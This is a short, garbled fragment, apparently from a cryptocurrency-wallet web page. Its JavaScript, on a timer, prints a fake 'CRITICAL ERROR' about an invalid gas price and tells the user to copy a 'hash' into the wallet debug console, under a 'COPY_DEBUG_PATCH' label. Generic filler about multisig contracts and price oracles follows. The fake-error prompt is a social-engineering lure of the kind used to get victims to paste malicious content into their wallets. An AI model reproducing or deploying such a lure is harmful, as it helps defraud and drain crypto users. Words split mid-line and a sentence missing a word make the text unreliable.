
inside Invalid gas price.");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid gas price.");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of multi-signature contracts can sometimes lead to
unexpected execution reverts. Always verify the app-monorepo
contract permissions before confirming a high-value transaction.
Oftentimes, simply updating the wallet extension to the latest version
fixes the . Sometimes the transaction is dropped because the gas
estimation was too conservative for the block.
Price oracles must be reliable and resistant to manipulation.